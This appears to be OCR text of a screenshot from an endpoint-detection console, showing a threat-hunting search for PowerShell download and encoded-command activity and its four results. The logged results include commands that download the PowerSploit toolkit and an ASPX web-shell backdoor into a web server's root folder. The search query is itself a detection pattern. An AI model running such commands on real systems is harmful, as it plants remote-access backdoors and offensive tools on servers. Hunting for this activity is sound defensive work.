 Investigate
Search
Investigate@0e3a770e Customer ID
SEARCH ACTIVITY HUNT TIMELINE VISIBILITY REPORTS SENSORS AUDIT VULNERABILITIES CUSTOM ALERTS INSTALLED APPLICATIONS
OS SECURITY FEATURES
New Search
Close
earliest=-7d aid=92a67b96070740f09176764c01340284 event_simpleName=ProcessRollup2 FileName=powershell.exe (CommandLine=*Invoke-WebRequest*
OR CommandLine=*Net.WebClient* OR CommandLine=*Start-BitsTransfer* OR CommandLine=*-enc* OR CommandLine=*encoded*) | table ComputerName
UserName FileName CommandLine
Since date time
4 events (2/24/21 7:17:31.000 PM to 3/3/21 7:17:34.978 PM)
No Event Sampling
Verbose Mode
Events (4) Patterns Statistics (4) Visualization
100 Per Page Format Preview
ComputerName UserName FileName CommandLine
OW-TH-W2019-DT ADMINISTRATOR powershell.exe powershell Invoke-WebRequest https://github.com/PowerShellMafia/PowerSploit/archive/master.zip -O C:\Temp\master.zip
OW-TH-W2019-DT ADMINISTRATOR powershell.exe powershell Invoke-WebRequest https://raw.githubusercontent.com/tennc/webshell/master/aspx/asp.net-backdoors/cmdexec.aspx -O
C:\inetpub\wwwroot\cmdexec.aspx
OW-TH-W2019-DT ADMINISTRATOR powershell.exe powershell Invoke-WebRequest https://github.com/PowerShellMafia/PowerSploit/archive/master.zip -O C:\Temp\master.zip
OW-TH-W2019-DT ADMINISTRATOR powershell.exe powershell Invoke-WebRequest https://raw.githubusercontent.com/tennc/webshell/master/aspx/asp.net-backdoors/cmdexec.aspx -O
C:\inetpub\wwwroot\cmdexec.aspx